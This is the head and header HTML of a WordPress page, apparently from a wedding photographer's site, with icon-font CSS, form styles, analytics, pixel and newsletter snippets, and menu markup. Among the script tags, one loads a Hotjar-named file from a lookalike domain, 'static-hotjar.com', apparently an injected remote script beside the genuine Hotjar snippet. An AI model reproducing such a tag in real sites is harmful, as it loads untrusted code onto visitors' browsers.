       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/tags/966" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="archive tag tag-kirstie-kelly tag-966  fgt-button-scheme_1 fgt-fields-style-bordered hfeed no-sidebar flextheme flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-facebook&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://pinterest.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-pinterest&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.youtube.com/carolinetranphoto&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-youtube&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;mailto:hello@carolinetran.net&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-email&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;tel:6262172273&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-phone&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script></div></div>


    <div
      class="alignfull flex-block flex-block--blockID--dcc2 flex-block--desktop-fullscreen flex-block--mobile-fullscreen flex-block--is-popup"
      data-block-id="blockID--dcc2" 
      id="popup1"
